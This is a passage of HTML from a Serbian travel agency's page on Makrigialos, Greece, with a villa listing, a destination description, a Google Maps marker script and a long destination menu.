                            -                                    250 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/vila-elektra/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
            </div>

                
            
        </article>
    </div> <!-- container end -->
</form>
</div> <!-- main content end -->


                        <div id="opis-destinacije">
                <div class="container dest-opis-bottom">
                                            
                                                    <div>
                                <h2>Makrigialos</h2>
<p><strong>Makrigialos</strong> je malo mesto koje se nalazi na obali u poznatoj Olimpskoj regiji na severu Grčke. <strong>Makrigialos</strong> je od Soluna udaljen oko 50km. Makrigialos (Makrygialos) znači Duga Plaža. Ovo mesto ima prelepu plažu koja je dugačka nekoliko kilometara. Mesto ima 1.500 stanovnika, a ljudi koji žive u njemu su veoma gostoljubivi. Na samo nekoliko kilometara od Makrigialosa nalazi se legendarna planina Olimp sa najvišim vrhom od 2917m.</p>
<p>Prema legendi na planini Olimp živeli su Grčki bogovi. Arheološka iskopavanja dokazuju da je mesto Makrigialos postojalo u antičkom dobu pod imenom Pidna. Mošti iz mesta Pidna mogu se videti u muzeju Dion. Do današnjeg dana južni deo mesta Makrigialos je poznat kao Pidna. Tu se nalazi najlepša plaža u ovoj oblasti. Mnogo grka iz većih gradova, posebno iz Soluna, ima kuće u Makrigialosu. U toku sezone u julu i avgustu ovo mesto ima dosta posetioca i većina njih su Grci, ali ima i Nemaca, Austrijanaca i Mađara…</p>
<h2>Više o Makrigialosu</h2>
<p>Ako ste u potrazi za mirom, odmorom i relaksacijom preporučujemo vam da provedete svoj odmor i izaberete letovanje u Makrigialosu. Manji ribarski brodovi isplovljavaju iz mesta Makrigialos dok veći brodovi polaze iz luke Alikes, južno od Pidna. Petak je rezervisan za pijacu koja je vrlo posećena od strane turista. Mesto vam pruža mogućnost da koristite teniske terene, fudbalski teren, terene za košarku… i možete ih koristiti besplatno. Duž plaže možete igrati odbojku.</p>
<p>Noćni klubovi i pabovi su vam na raspolaganju i nalaze se uz samu obalu mora, kao i puno taverni i konoba gde možete jesti zdravu ukusnu Grčku hranu, svežu ribu i rakove. Makrigialos ima nekoliko plaža u neposrednoj blizini kao i plaže koji su malo udaljene od mesta. Voda je plitka i idealna za decu. Visok kvalitet morske vode i čistoća plaže  nagrađeni su Evropskom Plavom zastavicom. Plaža u Makrigialosu je peskovita i ima tuševe, suncobrane i udobne ležaljke.</p>
<p>Makrigialos je udaljen od Katerinija 21,5km, od Paralije 22,5km, a od Soluna 51.3 km.</p>
<p>Više o Makrigialosu možete pročitati <a href="https://pieria-tourism.gr/indexen.html"><strong>ovde</strong></a>.</p>
<p>Pogledajte našu koletnu ponudu smeštaja za <strong><a href="http://startravelnis.rs/letovanje/grcka-leto-apartmani/">letovanje u Grčkoj</a></strong></p>
                            </div>
                                                            </div>
            </div>
            
 </div>


    
    



<!-- Modal -->
<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Makrigialos - svi smeštaji</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close"></span>
                </button>
            </div>
            <div class="modal-body">

                <div id="map"></div>

            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    
    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {

        if(jQuery(this).find('#map').is(':empty')) {

            var bounds = new google.maps.LatLngBounds();
            const map = new google.maps.Map(document.getElementById("map"), {
                zoom: 2,
                mapTypeId: google.maps.MapTypeId.HYBRID,
                scaleControl: true,
            });

            var imeVile;
            let vile = [

                                                                        
                                                    ["Vila Elektra", 40.410958, 22.607089, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/vila-elektra/"]],
                        
                                    
            ];

            console.log(vile);

            function setMarkers() {

                let latLangList = [];
                let eticon;
                let zIndex;


              for (let i = 0; i < vile.length; i++) {

                const vila = vile[i];

                if(vila[0] == "Makrigialos") {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';
                    zIndex = 2;
                } else {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';
                    zIndex = 1;
                }

                const contentString =
                    '<div class="map-dialog">'+
                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +
                    "</div>";

                const infowindow = new google.maps.InfoWindow({
                    content: contentString,
                });

                const marker = new google.maps.Marker({
                    position: { lat: vila[1], lng: vila[2] },
                    map: map,
                    icon: eticon,
                    title: vila[0],
                    zIndex: zIndex,
                });

                marker.addListener("click", () => {
                    infowindow.open(map, marker);
                });

                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));

              }

            }

            setMarkers();
            map.fitBounds(bounds);

            var listener = google.maps.event.addListener(map, "idle", function() { 
                if (map.getZoom() > 16) map.setZoom(16); 
                google.maps.event.removeListener(listener); 
            });

        }
         
    });

</script>


<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3360 current_page_item menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/" aria-current="page">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
